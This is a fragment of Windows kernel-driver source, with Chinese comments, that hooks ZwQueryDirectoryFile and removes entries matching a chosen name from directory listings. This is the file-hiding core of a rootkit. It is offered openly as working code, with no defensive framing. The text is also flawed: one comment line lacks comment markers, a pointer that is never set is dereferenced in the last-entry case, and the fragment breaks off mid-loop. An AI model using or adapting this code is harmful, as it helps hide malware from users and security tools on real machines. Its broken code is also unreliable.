 DbgPrint("hide: NewZwQueryDirectoryFile called.");
status = ((ZWQUERYDIRECTORYFILE)(OldZwQueryDirectoryFile))(
FileHandle,
Event,
ApcRoutine,
ApcContext,
IoStatusBlock,
FileInformation,
Length,
FileInformationClass,
ReturnSingleEntry,
FileName,
RestartScan);
//这部分是隐藏文件的核心部分
if(NT_SUCCESS(status) && FileInformationClass == FileBothDirectoryInformation)
{
PFILE_BOTH_DIR_INFORMATION pFileInfo;
PFILE_BOTH_DIR_INFORMATION pLastFileInfo;
BOOLEAN bLastOne;
pFileInfo = (PFILE_BOTH_DIR_INFORMATION)FileInformation;
pLastFileInfo = NULL;
过滤目录结果中需要隐藏的文件信息
do
{
bLastOne = !(pFileInfo->NextEntryOffset);
RtlInitUnicodeString(&uniFileName, pFileInfo->FileName);
RtlUnicodeStringToAnsiString(&ansiFileName, &uniFileName, TRUE);
RtlUnicodeStringToAnsiString(&ansiDirName, &uniFileName, TRUE);
//DbgPrint("ansiFileName :%s\n",ansiFileName.Buffer);
//DbgPrint("HideDirFile :%s\n",HideDirFile.Buffer);
if(RtlCompareMemory(ansiFileName.Buffer, HideDirFile.Buffer, HideDirFile.Length) == HideDirFile.Length)
{
if(bLastOne)
{
pLastFileInfo->NextEntryOffset = 0;
break;
}
else //指针往后移动
{
int iPos = ((ULONG)pFileInfo) - (ULONG)FileInformation;
int iLeft = (DWORD)Length - iPos - pFileInfo->NextEntryOffset;
RtlCopyMemory((PVOID)pFileInfo, (PVOID)((char *)pFileInfo + pFileInfo->NextEntryOffset), (DWORD)iLeft);
continue;
}
}